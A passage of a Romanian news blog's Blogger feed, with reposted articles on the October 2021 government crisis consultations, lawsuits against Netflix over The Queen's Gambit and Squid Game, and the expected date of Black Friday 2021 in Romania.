acest context, preferă să susțină din umbră un guvern minoritar condus de un premier mai degrabă tehnocrat. PSD nu va merge, cel mai probabil, la consultările de la Cotroceni, cu o propunere de premier, însă o decizie va fi luată luni dimineaţă în Consiliul Politic Naţional al partidului, a declarat, duminică, preşedintele Consiliului Naţional al PSD, Vasile Dîncu.\u003Cbr \/\u003E\u003Cbr \/\u003ENici USR nu va merge la Cotroceni cu un nume de prim-ministru, ci cu o listă de reforme. USR se reunește în ședință înainte de consultările de la Cotroceni. Liderii partidului vor merge la discuția cu președintele Klaus Iohannis cu un pachet de reforme, aceasta fiind una din condițiile pentru a se întoarce la guvernare. În cea mai recentă ieșire publică, președintele Iohannis s-a arătat foarte critic la adresa USR, despre care a spus că „s-a dat mare partid reformist și a abandonat guvernarea”. Pe de altă parte, Dacian Cioloș și Florin Cîțu nu au discutat până în prezent, deși proaspătul lider USR i-a scris un SMS săptămâna trecută premierului interimar, iar acesta i-ar fi zis că rămâne „să se audă”.\u003Cbr \/\u003E\u003Cbr \/\u003EStelian Ion (USR): România nu stă într-un singur om\u003Cbr \/\u003EFostul ministru al justiţiei, Stelian Ion, după a cărui demitere USR a ieşit de la guvernare, va face parte din delegația USR care merge la Cotroceni. El a reconfirmat duminică seara la Digi24 că USR vrea refacerea coaliţiei cu PNL şi UDMR, dar fără Florin Cîţu în fruntea Guvernului.\u003Cbr \/\u003E\u003Cbr \/\u003E„Florin Cîţu să-şi dea seama că este într-o situaţie în care nu mai poate continua şi, din păcate, până acum i-a tras pe colegii liberali după el. Este cazul să renunţe la această poziţie de forţă şi să găsim împreună o altă soluţie de premier. Se poate. România nu stă într-un singur om”, a declarat Stelian Ion.\u003Cbr \/\u003E\u003Cbr \/\u003EEl a mai spus că USR este gata să își „asume guvernarea”, dacă PNL nu va face o propunere de prim-ministru, caz în care propunerea lor de premier va fi, foarte probabil, Dacian Cioloș. \u003Cbr \/\u003E\u003Cbr \/\u003EPe de altă parte, USR respinge susținerea unui guvern minoritar.\u003Cbr \/\u003E\u003Cbr \/\u003E„Sunt două variante, nu mai multe. Este o variantă de a reface coaliţia. Este cea mai raţională şi cea mai sănătoasă variantă, în cazul în care se renunţă la această poziţie, iraţională până la urmă, de la un moment, de a insista cu Florin Cîţu premier. Iar varianta a doua este refacerea, într-o formulă mai mult sau mai puţin făţişă, de a reface USL; adică PNL cu sprijinul PSD să ducă mai departe guvernarea. Doar cele două soluţii sunt posibile. (...) Dacă colegii din PNL îşi doresc refacerea acelui USL, despre care ştim cu toţii unde i-a dus şi pe ei şi unde a dus România, vom fi în opoziţie. Nu ne dorim lucrul ăsta, dar nu depinde numai de noi”, a adăugat Stelian Ion.\u003Cbr \/\u003E\n  \n  \u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n  \n  \u003Cbr \/\u003EAlfred Simonis (PSD): Obiectivul nostru a fost ca USR și PNL să nu se împace\u003Cbr \/\u003ELiderul grupului parlamentar PSD din Camera Deputaţilor, Alfred Simonis, a declarat duminică seara la Digi24 că PSD a dorit ca PNL şi USR „să nu se împace” și acesta este motivul pentru care social-democrații au întârziat moțiunea de cenzură. \u003Cbr \/\u003E\u003Cbr \/\u003E„Haideţi să vă spun sincer: obiectivul nostru nu a fost să fie Cîţu sau nu preşedinte la PNL, obiectivul nostru categoric a fost acela ca USR şi PNL să nu se împace şi să nu ducă România spre dezastru sau să continue spre dezastrul în care au adus România. Dacă pentru asta a fost nevoie să întârziem moţiunea de cenzură - deşi, practic, faptul că s-a întârziat a fost cauzat de faptul că cei de la USR şi AUR au depus o moţiune fără să se consulte cu noi, fără să avem de adăugat la text, să modificăm textul şi acea moţiune ştiţi că a fost atacată la CCR şi de aceea a fost nevoie să aşteptăm rezultatul înainte de a dezbate moţiunea de cenzură - însă dacă acest lucru, faptul că Florin Cîţu a câştigat preşedinţia PNL îi încurcă pe cei de la USR şi PNL să se împace, daţi-mi voie să spun că a fost strategia corectă, pentru că obiectivul nostru, al tuturor, şi al României, e să scape şi de Cîţu, dar şi de Barna, şi de Năsui, şi de Mihăilă, şi de Ion Stelian, ca şi de Turcan, de altfel. Prin urmare, dacă a fost nevoie să treacă aceste trei săptămâni în care s-a schimbat întreaga scenă politică –în momentul depunerii moţiunii USR-AUR amintiţi-vă că Ludovic Orban era preşedintele Camerei şi şeful PNL, Florin Cîţu era prim-ministru, Dan Barna era vicepremier şi preşedintele USR - practic, dacă acea moţiune trecea a doua zi, oamenii ăştia rămâneau pe funcţii. Astăzi, Ludovic Orban mai are o zi-două la conducerea Camerei, nu mai e preşedintele PNL, Florin Cîţu este premier demis şi preşedintele unui partid în disoluţie şi Dan Barna nu mai e nici vicepremier, nici preşedintele USR. Deci ce încerc eu să vă spun este că noi ne-am dorit din tot dinadinsul ca aceste partide, care au făcut mult rău României şi românilor în această perioadă, să nu se împace”, a afirmat Alfred Simonis.\u003Cbr \/\u003E\u003Cbr \/\u003EParlamentarul PSD a spus că partidul său este dispus să îşi asume guvernarea, dar numai după alegeri anticipate, pentru că nu poate face coaliție cu USR sau PNL.\u003Cbr \/\u003E\u003Cbr \/\u003EGheorghe Flutur (PNL): PSD-ul aparent îți face bezele\u003Cbr \/\u003E„Suntem deschiși și flexibili” pentru discuții de stabilitate politică, a dat asigurări, duminică seara, la Digi24, Gheorghe Flutur, prim-vicepreședinte PNL și membru în delegația pe care partidul o trimite la Cotroceni. Cu toate acestea, el i-a taxat și pe cei de la USR, arătându-se deranjat că vrea să le impună liberalilor premierul, și pe cei de la PSD.\u003Cbr \/\u003E\u003Cbr \/\u003E„Noi am mușcat (din capcana întinsă de PSD despre care vorbea Alfred Simonis - n.r.) în alianța asta și am greșit, poate ne-om învăța minte, pentru că cine crede că PSD-ul ți-e prieten, ți-e prieten să te pună în genunchi. E o învățătură de minte pentru toată coaliția de dreapta, pentru că supărările astea - ne luăm jucăriile și plecăm și de fapt adversarul tradițional este PSD-ul, care aparent îți face bezele, dar după aceea te răpune când nu te aștepți - creează instabilitate într-o criză uriașă a României. Acrobațiile astea sunt pe timpuri în care nu se mai poate merge așa, de-aici apeluri la responsabilitate. Bun, ați trântit un guvern, credeți că o țară n-o să vadă că fugiți de răspundere, domnilor de la PSD?”, l-a interpelat Flutur pe Simonis. „Cred că unora de la USR le pare acum rău (că au trântit guvernul Cîțu alături de AUR și PSD - n.r.)”, a mai spus prim-vicepreședintele PNL. „Nu trebuie să fim rigizi, trebuie să fim flexibili și pragmatici, pentru că asta înseamnă om politic adevărat. Ne ducem la Cotroceni cu aceste gânduri”, a adăugat Gheorghe Flutur.\u003Cbr \/\u003E\u003Cbr \/\u003ESursa: \u003Ca href=\"https:\/\/www.digi24.ro\/stiri\/actualitate\/politica\/consultari-la-cotroceni-prima-incercare-de-rezolvare-a-crizei-politice-este-mai-degraba-o-tatonare-a-celor-patru-scenarii-posibile-1696699\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- anunt nou --\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3000694417355382\"\n     data-ad-slot=\"7580433971\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/2106278367757882556\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/2106278367757882556"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/partidele-politice-vin-azi-la-cotroceni-pentru-consultari.html","title":"Partidele politice vin azi la Cotroceni pentru consultări"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLWMx9GdEKvtvukhXzXKiLgqfxqw4Y4DxaNJQh3jzWcJ-wuwsd6eQn-cxwvvdGcj6f935xPtF_if6enVg7tBj1CSCvbESawD4WlwXXUBo3o4Y1AVT7UiMgsv7x_MPRd7QRo1574uMvc18\/s72-w640-h362-c\/Klaus+Iohannis.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-8238270747582591988"},"published":{"$t":"2021-10-11T10:10:00.006+03:00"},"updated":{"$t":"2021-12-01T19:48:28.825+02:00"},"title":{"type":"text","$t":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"},"content":{"type":"html","$t":"\u003Cp\u003ENona Gaprindashvili, o fostă campioană de șah din Georgia, (Caucazul de Sud fostă sovietică) a dat în judecată platforma \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E pentru o replică din serialul \"The Queen's Gambit - Gambitul damei\" pe care o consideră falsă şi sexistă.\u0026nbsp; Ea a intentat un proces de defăimare împotriva Netflix, totodată solicitând și despăgubiri în valoare de cinci milioane de dolari.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s780\/gambitul+damei.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"440\" data-original-width=\"780\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/w640-h362\/gambitul+damei.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003ENona Gaprindashvili a fost o vedetă a șahului sovietic în anii 1980 și a fost considerată o adevărată eroină în Republica Georgia din Caucazul de Sud. Jucătoarea sovietică a fost portretizată în ultimul episod al serialului drept o campioană care nu a \"înfruntat niciodată bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003EÎn plângerea depusă în numele şahistei la un tribunal federal din Los Angeles, se spune că referinţa la persoana acesteia \"îi dezonorează realizările în faţa milioanelor de oameni care urmăresc serialul Gambitul damei\".\u003Cbr \/\u003E\u003Cbr \/\u003EPotrivit documentelor juridice consultate de Reuters, şahista, de cinci ori campioană mondială, a fost prima \"femeie din istorie care a obţinut titlul de maestră internaţională a şahului într-un sport dominat de bărbaţi\".\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECitește și\u003C\/b\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/stiri.robloguri.info\/2021\/10\/netflix-dat-in-judecata-din-cauza-serialului-squid-game.html\"\u003EPlatforma Netflix dată în judecată din cauza serialului Squid Game\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EGaprindashvili cuncurase împotriva a cel puţin 59 de jucători bărbaţi până în 1968, anul în care este plasată acţiunea episodului serialului, potrivit documentelor judiciare.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/filme.robloguri.info\/search\/label\/Netflix\"\u003ENetflix\u003C\/a\u003E nu a dat curs imediat unei solicitări de a comenta pe marginea acestui subiect, dar, potrivit presei americane, a spus că-şi va apăra \"cu fermitate punctul de vedere\".\u003Cbr \/\u003E\u003Cbr \/\u003E\"Credem că afirmaţia nu are niciun temei\", a spus un purtător de cuvânt al gigantului american din domeniul streamingului, potrivit articolelor apărute în presă.\u003Cbr \/\u003E\u003Cbr \/\u003E\"The Queen's Gambit - Gambitul damei\", ecranizarea unui roman din 1983 semnat de Walter Tevis, spune povestea unei tinere orfane, Beth Harmon, care devine cea mai bună jucătoare de şah din lume în perioada Războiului Rece.\u003Cbr \/\u003E\u003Cbr \/\u003EHarmon, care e interpretată de Anya Taylor-Joy, este descrisă de Netflix ca fiind \"hotărâtă să cucerească graniţele tradiţionale stabilite în lumea dominată de bărbaţi a şahului competitiv\", scrie Agerpres.\u003Cbr \/\u003E\u003Cbr \/\u003ESerialul Gambitul damei a fost recompensat cu două \u003Ca href=\"https:\/\/filme.robloguri.info\/2007\/12\/premiile-globul-de-aur.html\"\u003EGloburi de Aur\u003C\/a\u003E în 2021 şi a obţinut 18 nominalizări la cea de-a 73-a ediţie a Primetime Emmy Awards care va avea loc în acest weekend.\u003Cbr \/\u003E\u003Cbr \/\u003EAvocaţii lui Gaprindashvili susţin că serialul Gambitul damei, lansat în octombrie 2020, i-a adus prejudicii profesionale şi doresc eliminarea replicii în care se spune că şahista nu ar fi jucat niciodată cu bărbaţi, replică pe care o etichetează ca fiind \"grosolan de sexistă şi depreciativă\".\u003Cbr \/\u003E\u003Cbr \/\u003ENetflix i-a angajat pe rusul Garri Kasparov, fost campion mondial la şah, şi pe americanul Bruce Pandolfini, maestru naţional, drept consultanţi de specialitate ai serialului.\u003Cbr \/\u003E\u003Cbr \/\u003ESursă: \u003Ca href=\"https:\/\/www.digi24.ro\/magazin\/timp-liber\/film\/netflix-dat-in-judecata-de-o-fosta-campioana-sovietica-la-sah-pentru-o-replica-din-serialul-queens-gambit-1672619\" target=\"_blank\"\u003EDigi24\u003C\/a\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/8238270747582591988\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/8238270747582591988"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/platforma-netflix-care-produs-serialul.html","title":"Platforma Netflix care a produs serialul Gambitul damei a fost dat în judecată de o fostă campioană la șah"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixUeSsN7bwbZM-OX881dJ8fnXMDTuoB9AwyLImQZcTqlMy5Boy113zalrAh7P1o6AMqItt_Q-CWZTwno7-C3xfq-cF9C36-98LgEme_SwnUQL2qy5Fv5IcKldHxKcwQ_hR_JX-v7I3Zyo\/s72-w640-h362-c\/gambitul+damei.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-4956971719070788728"},"published":{"$t":"2021-10-10T19:57:00.001+03:00"},"updated":{"$t":"2021-10-10T19:57:13.543+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Black Friday"}],"title":{"type":"text","$t":"Black Friday România 2021 - când începe"},"content":{"type":"html","$t":"\u003Cp\u003EÎn fiecare an, evenimentul Black Friday este ziua cu cele mai mari reduceri din an și este așteptată de mulți români. Mulți își vor calcula bugetul de cumpărături în funcție de reducerile din ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E și așteptă nerăbdători acest eveniment.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s640\/Black-Friday-2021.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"374\" data-original-width=\"640\" height=\"374\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/w640-h374\/Black-Friday-2021.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn fiecare an, din 2011 încoace, datorită magazinului online Emag, Black Friday s-a ținut în fiecare lună de noiembrie, undeva pe la jumătate. Cumva tot Emag a stabilit această dată, iar celelalte magazine precum \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/black-friday-la-altex-in-2021-data-de.html\"\u003EAltex\u003C\/a\u003E, Flanco sau Media Galaxy s-au aliniat, organizând \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/\"\u003EBlack Friday\u003C\/a\u003E în aceeași zi de vineri, chiar dacă unii au mai furat startul. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă la început evenimentul se ținea în ultima zi de vineri a lunii noiembrie, din cauza volumului mare de comenzi pe care firmele de curierat trebuia să le livreze, Emag a devansat ziua Black Friday în a doua zi de vineri a lunii noiembrie, curierii având astfel mai mult timp a termina livrările până la 1 decembrie, când magazinele organizau alte promoții și reduceri.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECând pică Black Friday 2021\u003C\/b\u003E\u003Cbr \/\u003EÎncă nu se știe o dată oficială, dar neoficial, putem deduce că \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/pe-ce-data-pica-black-friday-in-romania-in-2021.html\"\u003EBlack Friday România 2021 pică\u003C\/a\u003E în acest an pe data de 12 noiembrie.\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EÎn ziua de \u003Cb\u003EBlack Friday 2021\u003C\/b\u003E se pot achiziționa produse la reducere din diferite categorii, precum: alimente, articole pentru copii, articole sport, audio, auto, bijuterii, bricolaj, cărți, ceasuri, componente IT, cosmetice, electronice, electrocasnice, gadgeturi, haine, home \u0026amp; deco, foto \u0026amp; video, genți \u0026amp; poșete, încălțăminte, îngrijire personală, jucării, laptopuri, ochelari, parfumuri, pet shop, sanitare, telefoane, televizoare, vacanțe și multe altele.\u003Cbr \/\u003E\u003Cbr \/\u003EEvenimentul cu reduceri Black Friday sau Vinerea Neagră a fost organizat pentru prima dată în Statele Unite ale Americii, mai exact în Philadelphia. De când s-a organizat prima oară și până acum, Black Friday a devenit cea mai aglomerată zi de cumpărături din Statele Unite și de asemenea și în România. \u003Cbr \/\u003E\u003Cbr \/\u003EDacă \u003Ca href=\"https:\/\/blackfriday.robloguri.info\/2021\/10\/cand-este-black-friday-la-emag-in-2021.html\"\u003EEmag va organiza cu siguranță Black Friday 2021\u003C\/a\u003E pe 12 noiembrie, suntem siguri că alții vor fura startul și aci ne uităm la magazine precum Altex și Media Galaxy care în ultimii ani au avut reduceri de Black Friday de la începutul lunii noiembrie și până la sfârșitul lunii.\u003Cbr \/\u003E\u003Cbr \/\u003EDeocamdată, puține magazine și-au anunțat data de începere a reducerilor de Black Friday, dar credem că în curând vom avea vești de la magazinele mari precum Emag, Altex, Flanco și Media Galaxy.\u003Cbr \/\u003E\n\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/stiri.robloguri.info\/feeds\/4956971719070788728\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2294239994210170158\/posts\/default\/4956971719070788728"},{"rel":"alternate","type":"text/html","href":"https:\/\/stiri.robloguri.info\/2021\/10\/black-friday-romania-2021-cand-incepe.html","title":"Black Friday România 2021 - când începe"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlnof6CFWDBeG2aoPgTHOOWP2JDQeIAEG5meRMJruMiIv9YljBjbvLVuER7YVnUpKWRK_dfCVXJcjS-uHNfExMsp0a1cARuueomE6PIIHNUC42Fb-f3tboo1D3o8ZZDKyNc0o5qEZFS0c\/s72-w640-h374-c\/Black-Friday-2021.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2294239994210170158.post-3416105173416662582"},"published":{"$t":"2021-10-07T09:09:00.002+03:00"},"updated":{"$t":"2021-12-01T19:47:48.025+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Filme"}],"title":{"type":"text","$t":"Platforma Netflix dată în judecată din cauza serialului Squid Game"},"content":{"type":"html","$t":"\u003Cp\u003ESerialul sud coreean Squid Game - Jocul Calamarului produs de \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/11\/seriale-noi-pe-netflix-in-2022-2021.html\"\u003ENetflix\u003C\/a\u003E a devenit un adevărat fenomen, ajungând pe primul loc în 90 de țări în mai puțin de o lună de la lansare. Se pare însă, că traficul generat de vizionarea serialului Jocul Calamarului pe platforma Netflix a adus mari probleme firmei SK Broadband care furnizează intrenet în Coreea de Sud, aceștia decizând să dea în judecată platforma de video streaming, pentru creșterea bruscă a traficului după apariția serialului.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/s1320\/Squid+Game+-+Jocul+Calamarului.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"743\" data-original-width=\"1320\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-Iv6-14l2FEHvJZyGhOUASOcNSNJK_MGkNNAmSdPwExlXByZgBFPD7Y7lbs0z-nahhvcIvYq9NTJifUAG9eAwBJ4JDzbD7B3ZwS24kmdbe-6eF0Dd_BrHT79rtsdhS6_GVqhjKqMCM5I\/w640-h360\/Squid+Game+-+Jocul+Calamarului.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--anunt nou--\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-3000694417355382\" data-ad-format=\"auto\" data-ad-slot=\"7580433971\" data-full-width-responsive=\"true\" style=\"display: block;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cbr \/\u003EFirma SK Broadband, furnizorul de internet din Coreea de Sud, îi cheamă în instanță pe cei de la Netflix, după apariția serialului sud-coreean ”\u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/10\/squid-game-jocul-calamarului-serial-netflix-2021-trailer-si-detalii.html\"\u003ESquid Game - Jocul Calamarului\u003C\/a\u003E”. Potrivit Daily Mail, apariția serialului de mare succes a dus la o creștere bruscă a traficului de internet în Coreea. Reprezentanții furnizorului spun că \u003Ca href=\"https:\/\/filme.robloguri.info\/2021\/12\/filme-noi-netflix-aparute-in-2021.html\"\u003ENetflix\u003C\/a\u003E este al doilea cel mai mare generator de trafic de internet, după YouTube, doar că nu plătește taxe, așa cum o fac alte platforme, precum Amazon, Facebook sau Apple. \u003Cbr \/\u003E\u003Cbr \/\u003ECei de la SK Broadband susțin că traficul de internet pe platforma Netflix a crescut de 24 de ori între 2018 și 2021 și le cer celor de la Netflix să plătească taxe încă de acum trei ani. Solicitarea a revenit în discuție în contextul apariției serialului ”Squid 